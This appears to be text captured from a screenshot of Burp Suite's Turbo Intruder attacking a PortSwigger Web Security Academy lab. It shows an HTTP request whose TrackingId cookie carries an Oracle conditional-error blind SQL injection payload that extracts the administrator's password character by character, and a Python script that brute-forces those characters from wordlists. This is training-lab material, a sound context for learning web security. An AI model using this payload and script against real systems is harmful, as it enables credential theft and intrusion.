 Turbo Intruder - ac261f331f7ecdbf801b0192003c0007.web-security-academy.net
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac261f331f7ecdbf801b0192003c0007.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors
8 Connection: close
9 Cookie: TrackingId=test' OR (SELECT CASE WHEN ((SUBSTR((SELECT password from users WHERE
username='administrator'),%s,1))<'%s') THEN '1' ELSE to_char(1/0) END FROM dual)='1' -- ; session=
DmzAu710pbpFceWLdC5PsQzsvS7lAa4C
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
Search... 0 matches
Last code used Choose scripts dir Save
# Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=2,
requestsPerConnection=50,
pipeline=False
)
for firstWord in open('/home/kali/web-academy/1.sql-injection/one'):
for secondWord in open('/home/kali/web-academy/1.sql-injection/two'):
engine.queue(target.req, [firstWord.rstrip(), secondWord.rstrip()])
def handleResponse(req, interesting):
if "Welcome back" in req.response:
table.add(req)
Attack